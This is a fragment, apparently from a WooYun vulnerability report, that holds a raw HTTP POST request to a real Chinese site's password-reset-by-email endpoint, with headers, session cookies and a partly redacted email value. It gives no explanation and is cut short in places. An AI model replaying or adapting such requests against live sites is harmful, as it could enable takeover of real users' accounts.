 POST /user.php?m=accounts.resetPassByEmail HTTP/1.1
Host: www.kuailezu.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.kuailezu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.17 (KHTML, like Gecko) Chrome/24.0.1312.5
Content-Type: application/x-www-form-urlencoded
Referer: http://www.kuailezu.com/user.php?m=accounts.resetPassword&step=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: bdshare_firstime=1360061980802; username=136 ; TmacID=
Hm_lpvt_3e514c016a7e74870e8d0764ed4fca01=1360063719; AJSTAT_ok_pages=24; AJSTAT_ok_times=1
Content-Length: 27
用户手机号码
emailVal= sina.com
www.wooyun.org